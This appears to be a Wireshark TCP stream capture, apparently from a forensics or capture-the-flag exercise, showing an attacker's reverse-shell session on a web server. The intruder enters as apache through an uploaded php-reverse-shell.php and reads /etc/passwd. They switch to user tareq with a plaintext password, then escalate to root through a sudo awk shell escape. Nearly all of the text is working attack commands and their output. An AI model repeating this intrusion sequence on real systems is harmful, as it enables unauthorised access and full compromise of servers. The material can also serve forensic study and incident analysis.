 Wireshark · Follow TCP Stream (tcp.stream eq 17) · capture3.pcapng
sh-5.1$ ls
ls
678befa776435.php   678ccfce06773.jpg   678e2443a6725.php
678ccc6eb27ff.jpeg  678d05534496e.jpeg  php-reverse-shell.php
678ccf6614432.jpg   678e1fb3b6484.jpeg
sh-5.1$ whoami
whoami
apache
sh-5.1$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
tss:x:59:59:Account used for TPM access:/:/usr/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
sssd:x:997:994:User for sssd:/:/sbin/nologin
libstoragemgmt:x:992:992:daemon account for libstoragemgmt:/:/usr/sbin/nologin
setroubleshoot:x:991:991:SELinux troubleshoot server:/var/lib/setroubleshoot:/usr/sbin/nologin
cockpit-wsinstance:x:990:990:User for cockpit-ws instances:/nonexisting:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/usr/share/empty.sshd:/usr/sbin/nologin
chrony:x:989:989:chrony system user:/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
tareq:x:1000:1000:tareq:/home/tareq:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
nginx:x:988:988:Nginx web server:/var/lib/nginx:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
sh-5.1$ su tareq
su tareq
Password: SecurePass
[tareq@localhost uploads]$ whoami
whoami
tareq
[tareq@localhost uploads]$ id
id
uid=1000(tareq) gid=1000(tareq) groups=1000(tareq),10(wheel) context=system_u:system_r:httpd_t:s0
[tareq@localhost uploads]$ sudo su
sudo su
[sudo] password for tareq: SecurePass
Sorry, user tareq is not allowed to execute '/bin/su' as root on localhost.localdomain.
[tareq@localhost uploads]$ sudo -l
sudo -l
Matching Defaults entries for tareq on localhost:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User tareq may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/bin/awk
[tareq@localhost uploads]$ sudo awk 'BEGIN {system("/bin/sh")}'
sudo awk 'BEGIN {system("/bin/sh")}'
sh-5.1# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:httpd_t:s0
283 client pkts, 36 server pkts, 72 turns.